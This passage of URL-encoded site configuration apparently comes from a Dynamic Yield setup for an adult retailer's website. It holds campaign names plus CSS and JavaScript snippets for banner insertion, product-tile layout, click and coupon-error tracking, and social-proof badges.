20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","PLP - Item information re-order","Product%20Name,%20Price,%20Colour,%20Review",".ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__price%7B%0A%20%20%20%20order:2;%0A%20%20%20%20-ms-flex-order:2;%0A%20%20%20%20-webkit-box-ordinal-group:3;%0A%7D;%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__name%7B%0A%20%20%20%20order:1;%0A%20%20%20%20-ms-flex-order:1;%0A%20%20%20%20-webkit-box-ordinal-group:2;%0A%7D;%0A","Review,%20Product%20Name,%20Price,%20Colour",".ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__ratings%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%202;%0A%20%20%20%20-ms-flex-order:%201;%0A%20%20%20%20order:%201;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__name%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%203;%0A%20%20%20%20-ms-flex-order:%202;%0A%20%20%20%20order:%202;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__price%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%204;%0A%20%20%20%20-ms-flex-order:%203;%0A%20%20%20%20order:%203;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__promotions%20%7B%0A%20%20%20%20position:%20relative;%0A%20%20%20%20-webkit-box-ordinal-group:%204;%0A%20%20%20%20-ms-flex-order:%203;%0A%20%20%20%20order:%203;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__swatch__container%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%205;%0A%20%20%20%20-ms-flex-order:%204;%0A%20%20%20%20order:%204;%0A%20%20%20%20margin-top:%2016px;%0A%7D","Colour,%20Product%20Name,%20Price,%20Review",".ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__price%7B%0A%20%20%20%20order:3;%0A%20%20%20%20-ms-flex-order:3;%0A%20%20%20%20-webkit-box-ordinal-group:4;%0A%7D%0A%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__name%7B%0A%20%20%20%20order:2;%0A%20%20%20%20-ms-flex-order:2;%0A%20%20%20%20-webkit-box-ordinal-group:3;%0A%7D%0A%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__swatch__container%7B%0A%20%20%20%20-webkit-box-ordinal-group:%202;%0A%20%20%20%20-ms-flex-order:%201;%0A%20%20%20%20order:%201;%0A%7D","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%